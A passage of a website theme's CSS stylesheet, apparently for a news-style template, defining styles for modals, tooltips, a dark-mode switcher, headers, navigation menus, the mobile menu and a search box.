  padding: 5px 30px;
  height: 50px;
  color: #959595;
  background-color: transparent;
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #e5e5e5;
  font-size: 1rem;
}
#rtModal .form-control:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
#rtModal .form-check-label {
  color: #959595;
  font-size: 0.875rem;
}
#rtModal .form-check-input[type=checkbox] {
  border: 1px solid #acacac;
  margin-right: 10px;
}
#rtModal .form-check-input[type=checkbox]:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
#rtModal .submit-btn {
  width: 100%;
  color: #ffffff;
  font-size: 15px;
  font-family: var(--font-title);
  font-weight: 600;
  letter-spacing: 2px;
  padding: 15px 30px;
  background-color: var(--color-primary);
  border: 1px solid var(--color-primary);
  border-radius: 3px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#rtModal .submit-btn:hover {
  background-color: #ffffff;
  color: var(--color-primary);
}
#rtModal .submit-btn:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
#rtModal input.form-control::-webkit-input-placeholder {
  font-size: 16px;
  color: #959595;
}

/*======================================
// pre-loader
=====================================*/
#preloader {
  background: url("../../media/neeon.gif") rgba(255, 255, 255, 0.99) no-repeat scroll center center;
  height: 100%;
  left: 0;
  overflow: visible;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
}

/*========================================
// tooltip overwrite
==========================================*/
.bs-tooltip-top {
  margin-top: 20px;
}

.tooltip-inner {
  font-size: 0.75rem;
  font-weight: 500;
  text-transform: uppercase;
  max-width: 200px;
  padding: 3px 10px;
  color: #fff;
  text-align: center;
  background-color: var(--color-primary);
  border-radius: 4px;
  -webkit-box-shadow: 0 4px 18px rgba(var(--color-primary-rgb), 0.31);
          box-shadow: 0 4px 18px rgba(var(--color-primary-rgb), 0.31);
  height: 35px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tooltip.show {
  opacity: 1;
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.bs-tooltip-top .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before {
  top: -1px;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: var(--color-primary);
}

/*==================================
 // theme-swithcer-box
 ================================*/
.theme-switch-box-wrap {
  position: fixed;
  right: 12px;
  top: 320px;
  z-index: 100;
}

.theme-switch-box {
  display: -ms-grid;
  display: grid;
  gap: 8px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: var(--color-primary);
  padding: 8px 6px;
  border-radius: 1.5rem;
}
[data-theme=dark] .theme-switch-box {
  background: #d8d8d8;
}
.theme-switch-box__theme-status {
  color: var(--color-white);
  line-height: 1;
  text-align: center;
}
.theme-switch-box__label {
  width: 18px;
  height: 36px;
  display: inline-block;
  position: relative;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  border-radius: 1.5rem;
  overflow: hidden;
}
.theme-switch-box__main {
  position: absolute;
  background: #000;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  cursor: pointer;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  border-radius: 1.5rem;
}
.theme-switch-box__main::before {
  position: absolute;
  content: "";
  width: 12px;
  height: 12px;
  background-color: #fff;
  left: 50%;
  top: 0;
  -webkit-transform: translateX(-50%) translateY(3px);
          transform: translateX(-50%) translateY(3px);
  border-radius: 100%;
  -webkit-transition: 1s cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition: 1s cubic-bezier(0.52, 1.64, 0.37, 0.66);
  border-radius: 1.5rem;
}
.theme-switch-box__input {
  display: none;
}
.theme-switch-box__input:checked + .theme-switch-box__main::before {
  top: 17px;
  -webkit-transition: 0.5s cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition: 0.5s cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.shape-element {
  position: absolute;
  z-index: -1;
}
.shape-element span {
  display: block;
}
@media (max-width: 991px) {
  
  .shape-element {
    display: none;
  }
}

/*==============================
// rt-header
==============================*/
.rt-header {
  position: relative;
  z-index: 9;
  background-color: var(--color-white);
}
.rt-header.rt-header-style-7 {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 44;
  background-color: transparent;
}
@media (min-width: 1200px) {
  .rt-header.rt-header-style-7 .container,
.rt-header.rt-header-style-7 .container-lg,
.rt-header.rt-header-style-7 .container-md,
.rt-header.rt-header-style-7 .container-sm,
.rt-header.rt-header-style-7 .container-xl {
    max-width: 1320px;
  }
}
@media (min-width: 1400px) {
  .rt-header.rt-header-style-7 .container,
.rt-header.rt-header-style-7 .container-lg,
.rt-header.rt-header-style-7 .container-md,
.rt-header.rt-header-style-7 .container-sm,
.rt-header.rt-header-style-7 .container-xl {
    max-width: 1600px;
  }
}
.rt-header.rt-header-style-9 {
  background-color: #000;
}
.rt-header.rt-header-style-9 .navbar-wrap {
  background-color: #000;
}
.rt-header.rt-header-style-9 .menu-wrap-style-9 {
  background-color: #202020;
  padding: 0 30px;
}

@media (max-width: 991px) {
  .rt-header {
    display: none;
  }
}
.site-branding a {
  display: table-cell;
  vertical-align: middle;
  width:80%;
}
.site-branding .light-logo {
  display: none;
}
[data-theme=dark] .site-branding .light-logo {
  display: table-cell;
}
[data-theme=dark] .site-branding .dark-logo {
  display: none;
}

.header-main-style-4 {
  min-height: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.sticky .header-main-style-4 {
  min-height: 100px;
}

.header-main-style-5 {
  border-bottom: 1px solid var(--color-border);
}
.header-main-style-5 .header-action-bars {
  padding-top: 20px;
  padding-bottom: 20px;
}
.sticky .header-main-style-5 {
  min-height: 60px;
}

.header-main-style-6 {
  border-bottom: 1px solid var(--color-border);
}

.sticky-on .header-main-style-5_sticky {
  display: none;
}
.sticky .header-main-style-5_sticky {
  display: block;
}

.header-main-style-8 {
  border-top: 1px solid var(--color-border);
  border-bottom: 1px solid var(--color-border);
}

/*============================
// topbar
============================*/
.topbar {
  min-height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #292929;
}
[data-theme=dark] .topbar {
  background-color: #171818;
}

.rt-trending-style-1 {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.rt-treding-slider1 {
  height: 40px;
  text-align: left;
  margin: 0;
}
.rt-treding-slider1 .swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: left;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* cursor: pointer; */
}

.rt-trending .trending-title {
  font-size: 0.8125rem;
  color: var(--color-white);
  font-weight: 300;
  letter-spacing: 0.05rem;
  text-transform: uppercase;
  position: relative;
  padding-right: 12px;
  margin-right: 10px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
[data-theme=dark] .rt-trending .trending-title {
  color: var(--color-black);
}
[data-theme=dark] .rt-trending .trending-title::after {
  background-color: var(--color-black);
}
.rt-trending .trending-title::after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 1px;
  height: 17px;
  background-color: var(--color-white);
}
.rt-trending .trending-title .icon {
  font-size: 0.75rem;
  background-image: linear-gradient(45deg, #0034c2, #2962ff);
  color: var(--color-white);
  width: 28px;
  height: 28px;
  border-radius: 50%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 6px;
}
[data-theme=dark] .rt-trending .trending-title .icon {
  color: var(--color-black);
  background-color: var(--color-primary);
}
.rt-trending .trending-slide-title {
  font-size: 13px;
  color: #ffffff;
  position: relative;
  padding-left: 12px;
  margin-bottom: 0;
}

.rt-trending .trending-slide-title a{
 
  color: #ffffff;
}
.rt-trending .trending-slide-title::after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: #656565;
}
[data-theme=dark] .rt-trending .trending-slide-title {
  color: var(--color-black);
}
[data-theme=dark] .rt-trending .trending-slide-title::after {
  background-color: var(--color-black);
}

.rt-topbar-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rt-topbar-right .rt-date-style-1 {
  font-size: 0.8125rem;
  color: #bebdbd;
  font-weight: 300;
  line-height: 2.1;
}
.rt-topbar-right .rt-date-style-1 .icon {
  color: var(--color-white);
  margin-right: 5px;
}

.rt-top-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  padding-left: 17px;
  margin-left: 15px;
}
.rt-top-social::after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 17px;
  background-color: #474747;
}
.rt-top-social .follow {
  font-size: 0.8125rem;
  text-transform: uppercase;
  margin-right: 12px;
  color: #fff;
}
.rt-top-social li {
  margin-right: 12px;
}
.rt-top-social li:last-child {
  margin-right: 0;
}
.rt-top-social a {
  font-size: 0.8125rem;
  color: #bebdbd;
}
.rt-top-social a:hover {
  color: #2962ff;
}
@media (max-width: 1199px) {
  .rt-top-social {
    padding-left: 0;
    margin-left: 0;
  }
  .rt-top-social::after {
    display: none;
  }
}

.navbar-wrap {
  background-color: var(--color-white);
}
.sticky .navbar-wrap {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  right: 0;
  margin: 0 auto;
  background-color: rgba(255, 255, 255, 0.98);
  -webkit-box-shadow: 0 7px 12px 0 rgba(0, 0, 0, 0.16);
          box-shadow: 0 7px 12px 0 rgba(0, 0, 0, 0.16);
  z-index: 99;
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-delay: 0s;
          animation-delay: 0s;
}
.sticky .navbar-wrap.header-main-style-7 {
  border-color: transparent;
  background-color: rgba(0, 0, 0, 0.98);
}
[data-theme=dark] .sticky .navbar-wrap {
  background-color: var(--color-dark-bg_2);
}

.header-main-style-7 {
  background: rgba(0, 0, 0, 0.625);
  -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.8);
          box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.8);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.header-main-style-7 .logo-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 10px;
}
.header-main-style-7 .logo-area {
  padding-left: 25px;
  margin-left: 25px;
  position: relative;
}
.header-main-style-7 .logo-area::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -16px;
  width: 1px;
  height: 81px;
  background-color: rgba(255, 255, 255, 0.4);
}
.header-main-style-7 .humburger-area {
  padding-right: 0;
  position: relative;
}
.header-main-style-7 .humburger-area::after {
  border: 1px solid rgba(255, 255, 255, 0.625);
  border-radius: 50%;
  -webkit-transform: scale(1.375) translateX(-3px);
          transform: scale(1.375) translateX(-3px);
  z-index: 1;
}
.header-main-style-7 .humburger-area .humburger span, .header-main-style-7 .humburger-area .humburger::after, .header-main-style-7 .humburger-area .humburger::before {
  content: "";
  position: absolute;
  display: block;
  width: 20px;
  height: 2px;
  background-color: #fff;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.header-main-style-7 .humburger-area .humburger span {
  width: 16px;
}

.header-main-style-7 .main-menu__nav > ul > li > a {
  color: #fff;
  padding-top: 29px;
  padding-bottom: 29px;
}
.header-main-style-8 .main-menu__nav > ul > li > a {
  padding-top: 32px;
  padding-bottom: 32px;
}
.header-main-style-9 .main-menu__nav > ul > li > a {
  color: #fff;
  padding-top: 24px;
  padding-bottom: 24px;
}
.main-menu__nav ul li {
  display: inline-block;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  margin-right: 5px;
}
.main-menu__nav ul li.active > a {
  color: #2962ff;
}
.main-menu__nav ul li:last-child {
  margin-right: 0;
}
@media (max-width: 1199px) {
  .main-menu__nav ul li:last-child:hover .main-menu__dropdown {
    right: 0;
    left: auto;
  }
}
.main-menu__nav ul li:hover .main-menu__dropdown {
  opacity: 1;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  visibility: visible;
  top: 100%;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.main-menu__nav ul li > a {
  font-size: 0.9375rem;
  color: var(--color-black);
  font-weight: 500;
  position: relative;
  display: inline-block;
  padding: 39px 6px;
}
.header-main-style-5 .main-menu__nav ul li > a {
  padding-top: 20px;
  padding-bottom: 20px;
}
.main-menu__nav ul li > a::before {
  position: absolute;
  content: "";
  height: 4px;
  background: #2962ff;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: 0;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.51, 0.92, 0.24, 1);
  transition: -webkit-transform 0.4s cubic-bezier(0.51, 0.92, 0.24, 1);
  transition: transform 0.4s cubic-bezier(0.51, 0.92, 0.24, 1);
  transition: transform 0.4s cubic-bezier(0.51, 0.92, 0.24, 1), -webkit-transform 0.4s cubic-bezier(0.51, 0.92, 0.24, 1);
}
.main-menu__nav ul li:hover > a {
  color: #2962ff;
}
.main-menu__nav ul li:hover > a::before {
  background: #2962ff;
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
.main-menu__nav ul li ul {
  visibility: hidden;
  -webkit-transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
  transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
  opacity: 0;
  z-index: 100;
  position: absolute;
  top: 100%;
  left: 0;
  width: 200px;
  margin: 0;
  padding: 10px 0;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.1);
  text-align: left;
  padding: 15px 0;
  border-radius: 0 0 5px 5px;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}
.main-menu__nav ul li ul li {
  display: block;
  padding: 0 10px;
  margin: 0;
}
.main-menu__nav ul li ul li.menu-drop-icon > a {
  position: relative;
}
.main-menu__nav ul li ul li ul {
  left: 100%;
  top: 0;
}
.main-menu__nav ul li ul li a {
  display: block;
  padding: 8px 10px;
  color: #656567;
  font-size: 0.875rem;
  font-weight: 500;
  position: relative;
}
.header-main-style-5 .main-menu__nav ul li ul li a {
  padding: 8px 10px;
}
.main-menu__nav ul li ul li a::after {
  float: right;
}
.main-menu__nav ul li ul li a::before {
  content: "";
  position: absolute;
  width: 3px;
  height: 0px;
  top: 0;
  bottom: 0;
  margin: auto 0;
  left: 0;
  background: #2962ff;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.main-menu__nav ul li ul li:hover ul {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.main-menu__nav ul li ul li:hover a::before {
  height: 11px;
  opacity: 1;
  visibility: visible;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.main-menu__nav_sub > a::after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  vertical-align: middle;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  display: inline-block;
  padding-left: 6px;
  font-size: 12px;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.main-menu__nav_sub:hover > a::after {
  -webkit-transform: rotate(180deg) translateX(-6px);
          transform: rotate(180deg) translateX(-6px);
}

.header-action-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-action-items .item {
  margin-right: 16px;
}
.header-action-items .item:last-child {
  margin-right: 0;
}
.header-action-items .item a {
  color: #818181;
  font-size: 1.25rem;
}
.header-main-style-9 .header-action-items .item a {
  color: #b8b8b8;
}
.header-action-items .item a:hover {
  color: #2962ff;
}
.header-action-items .item.cart-icon {
  margin-right: 28px;
}
.header-action-items .item.cart-icon a {
  position: relative;
}
.header-action-items .item.cart-icon a .item-count {
  position: absolute;
  right: -12px;
  top: -8px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background-color: #2962ff;
  color: var(--color-white);
  font-size: 0.875rem;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
[data-theme=dark] .header-action-items .item a {
  color: var(--color-black);
}
[data-theme=dark] .header-action-items .item.cart-icon a .item-count {
  color: var(--color-black);
  background-color: var(--color-primary);
}

.humburger {
  position: relative;
  z-index: 4;
  width: 32px;
  height: 32px;
  display: block;
  cursor: pointer;
}
.humburger.layout-2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.humburger.layout-2 .menu-text {
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
  margin-left: 40px;
  color: #292929;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
[data-theme=dark] .humburger.layout-2 .menu-text {
  color: var(--color-black);
}
.humburger span, .humburger::after, .humburger::before {
  content: "";
  position: absolute;
  display: block;
  width: 28px;
  height: 2px;
  background-color: #636363;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.header-main-style-9 .humburger span, .header-main-style-9 .humburger::after, .header-main-style-9 .humburger::before {
  background-color: #b8b8b8;
}
.humburger > span {
  top: 50%;
  margin-top: -1px;
}
.humburger::before {
  top: 8px;
}
.humburger::after {
  bottom: 8px;
}
.humburger:hover span, .humburger:hover::after, .humburger:hover::before {
  background-color: #2962ff;
}
.humburger:hover .menu-text {
  color: #2962ff;
}
.open .humburger span {
  visibility: hidden;
  opacity: 0;
}
.open .humburger::before {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 15px;
}
.open .humburger::after {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  bottom: 15px;
}
[data-theme=dark] .humburger span, [data-theme=dark] .humburger::after, [data-theme=dark] .humburger::before {
  background-color: var(--color-black);
}

.icon-two {
  position: absolute;
  top: 10%;
  left: 40%;
  width: 100px;
  height: 100px;
  cursor: pointer;
}

.hamburger-two:before,
.hamburger-two:after {
  content: "";
  position: absolute;
  width: 50px;
  height: 6px;
  background: #fcfcfc;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
          box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.icon-two.active-two .hamburger-two {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.2);
          box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.2);
}

.icon-two.active-two .hamburger-two:before {
  top: -9px;
  right: -5px;
  width: 30px;
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0);
          box-shadow: 0 2px 5px rgba(0, 0, 0, 0);
}

.icon-two.active-two .hamburger-two:after {
  top: 9px;
  right: -5px;
  width: 30px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0);
          box-shadow: 0 2px 5px rgba(0, 0, 0, 0);
}

/*=====================================
//  Mobile menu
======================================*/
.offscreen-navigation .menu > li {
  border-bottom: 1px solid #e9e9e9;
}
[data-theme=dark] .offcanvas-content-style-2 .offscreen-navigation .menu > li {
  border-color: #222121;
}
.offscreen-navigation .menu > li:last-child {
  border-bottom: 0;
}
.offscreen-navigation .menu > li > a {
  background-color: #f3f3f3;
  font-size: 16px;
  padding: 12px 30px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.offcanvas-content-style-2 .offscreen-navigation .menu > li > a {
  background-color: transparent;
  padding: 12px 0;
}
[data-theme=dark] .offcanvas-content-style-2 .offscreen-navigation .menu > li > a {
  color: #fff;
}
[data-theme=dark] .offcanvas-content-style-2 .offscreen-navigation .menu > li > a:hover {
  background: transparent;
}
.offscreen-navigation .menu > li > a:hover {
  background-color: #f8f8f8;
}
.offscreen-navigation .menu > li > a.opened {
  background-color: #f8f8f8;
}
[data-theme=dark] .offscreen-navigation .menu > li > a.opened {
  background: transparent;
}
[data-theme=dark] .offcanvas-content-style-2 .offscreen-navigation .menu > li > a.opened {
  background-color: transparent;
}
.offscreen-navigation .sub-menu {
  display: none;
  background-color: #ffffff;
}
[data-theme=dark] .offcanvas-content-style-2 .offscreen-navigation .sub-menu {
  background: var(--color-dark-bg_2);
}
.offscreen-navigation .sub-menu li.menu-item-has-children > a::after, .offscreen-navigation .sub-menu li.menu-item-has-children > a::before {
  right: 40px;
}
.offscreen-navigation .sub-menu li a {
  border-top: 1px solid #f1f1f1;
  padding: 7px 40px;
  font-size: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
[data-theme=dark] .offcanvas-content-style-2 .offscreen-navigation .sub-menu li a {
  border-color: #222121;
}
.offcanvas-content-style-2 .offscreen-navigation .sub-menu li a {
  padding-left: 30px;
}
.offscreen-navigation .sub-menu li a:hover {
  background-color: rgba(var(--color-primary-rgb), 0.05);
}
[data-theme=dark] .offcanvas-content-style-2 .offscreen-navigation .sub-menu li a {
  color: #fff;
}
.offscreen-navigation .sub-menu li .sub-menu li a {
  padding: 7px 50px;
}
.offscreen-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.offscreen-navigation ul li > a {
  display: block;
  position: relative;
  color: #000000;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.offscreen-navigation ul li > a:hover {
  color: #2962ff;
}
.offscreen-navigation ul li.menu-item-has-children > a:after {
  color: #999999;
  content: "";
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  right: 20px;
  position: absolute;
  font-size: 12px;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.offscreen-navigation ul li.menu-item-has-children > a:before {
  color: #999999;
  content: "";
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  right: 20px;
  position: absolute;
  font-size: 12px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.offscreen-navigation ul li.menu-item-has-children > a.opened:after {
  opacity: 0;
  visibility: hidden;
}
.offscreen-navigation ul li.menu-item-has-children > a.opened:before {
  opacity: 1;
  visibility: visible;
}

.rt-slide-nav {
  position: absolute;
  background: #fff;
  width: 100%;
  left: 0;
  display: none;
  max-height: calc(100vh - 100px);
  overflow-y: auto;
  -webkit-box-shadow: 0 1px 3px 0 rgba(var(--color-black-rgb), 0.2);
          box-shadow: 0 1px 3px 0 rgba(var(--color-black-rgb), 0.2);
  top: 100%;
  z-index: 99;
}

.rt-mobile-header {
  position: relative;
  z-index: 999;
}
@media (min-width: 992px) {
  
  .rt-mobile-header {
    display: none;
  }
}

.mobile-top-bar {
  border-bottom: 1px solid var(--color-border);
}
[data-theme=dark] .mobile-top-bar {
  background: var(--color-dark-bg_2);
}

.mobile-top-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: left;
          align-items: left;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  /* gap: 2px; */
  padding: 15px 12px;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.mobile-top-list .icon {
  color: var(--color-primary);
}
.mobile-top-list li {
  margin-right: 18px;
}
.mobile-top-list li:last-of-type {
  margin-right: 0;
}
[data-theme=dark] .mobile-top-list .rt-meta {
  color: #fff;
}

.mobile-menu-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 6px 15px;
  border-bottom: 1px solid rgba(81, 81, 81, 0.15);
}
.mobile-menu-bar .logo img {
  width: 100%;
}
[data-theme=dark] .mobile-menu-bar {
  background: #fff;
}

.mobile-sticky .mobile-menu-bar-wrap {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  right: 0;
  margin: 0 auto;
  background-color: rgba(255, 255, 255, 0.98);
  -webkit-box-shadow: 0 7px 12px 0 rgba(0, 0, 0, 0.16);
          box-shadow: 0 7px 12px 0 rgba(0, 0, 0, 0.16);
  z-index: 99;
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-delay: 0s;
          animation-delay: 0s;
}
.mobile-sticky .mobile-menu-bar-wrap.header-main-style-7 {
  border-color: transparent;
  background-color: rgba(0, 0, 0, 0.98);
}
[data-theme=dark] .mobile-sticky .mobile-menu-bar-wrap {
  background-color: var(--color-dark-bg_2);
}

body .sidebarBtn {
  display: block;
  padding: 12px 0;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
body .sidebarBtn .bar {
  background: #000000;
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
body .sidebarBtn .bar:nth-child(2), body .sidebarBtn .bar:nth-child(3) {
  width: 25px;
  margin-left: 5px;
}
body .sidebarBtn .bar:last-child {
  margin-bottom: 0;
}

body.slidemenuon .sidebarBtn .bar:nth-child(2), body.slidemenuon .sidebarBtn .bar:nth-child(3) {
  opacity: 0;
}
body.slidemenuon .sidebarBtn .bar:nth-child(1) {
  -webkit-transform: rotate(45deg) translate(7px, 7px);
  transform: rotate(45deg) translate(7px, 7px);
}
body.slidemenuon .sidebarBtn .bar:nth-child(4) {
  -webkit-transform: rotate(-45deg) translate(8px, -8px);
  transform: rotate(-45deg) translate(8px, -8px);
}

.header-middlebar.header-middlebar-style-8 {
  padding: 25px 0;
}

.search-wrapper {
  position: relative;
  max-width: 190px;
}
@media (max-width: 1199px) {
  .search-wrapper {
    display: none;
  }
}
.search-wrapper .search-form-box .form-group {
  position: relative;
  margin-bottom: 0;
  padding: 0;
  border-radius: unset;
  border: none;
}
.search-wrapper .search-form-box .form-group .rt-search-control {
  font-size: 14px;
  font-weight: 400;
  color: #e7e7e7;
  border: none;
  background-color: transparent;
  height: 43px;
  padding: 5px 30px;
  padding-right: 30px;
  text-transform: capitalize;
}
.search-wrapper .search-form-box .form-group .rt-search-control::-webkit-input-placeholder {
  color: #fff;
  text-transform: capitalize;
}
.search-wrapper .search-form-box .form-group .rt-search-control::-moz-placeholder {
  color: #fff;
  text-transform: capitalize;
}
.search-wrapper .search-form-box .form-group .rt-search-control:-ms-input-placeholder {
  color: #fff;
  text-transform: capitalize;
}
.search-wrapper .search-form-box .form-group .rt-search-control::-ms-input-placeholder {
  color: #fff;
  text-transform: capitalize;
}
.search-wrapper .search-form-box .form-group .rt-search-control::placeholder {
  color: #fff;
  text-transform: capitalize;
}
.search-wrapper .search-form-box .form-group .search-submit {
  position: absolute;
  right: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
